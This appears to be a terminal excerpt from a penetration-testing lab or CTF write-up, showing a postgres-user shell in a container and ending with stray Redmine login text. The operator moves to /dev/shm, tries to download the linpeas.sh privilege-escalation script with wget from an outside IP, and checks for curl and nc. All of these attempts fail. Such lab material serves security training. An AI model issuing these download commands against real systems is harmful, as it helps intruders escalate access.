 postgres@326cfee15738:/var$ cd /dev/shm
cd /dev/shm
postgres@326cfee15738:/dev/shm$ which curl
which curl
postgres@326cfee15738:/dev/shm$ wget 192.168.45.217/linpeas.sh
wget 192.168.45.217/linpeas.sh
bash: wget: command not found
postgres@326cfee15738:/dev/shm$ which get
which get
postgres@326cfee15738:/dev/shm$ which nc
which nc
postgres@326cfee15738:/dev/shm$
[0] 0:perl-Z 1:zsh  2:sudo*Z "kali" 05:13 27-Jul-25
Password Lost password
Login
Redmine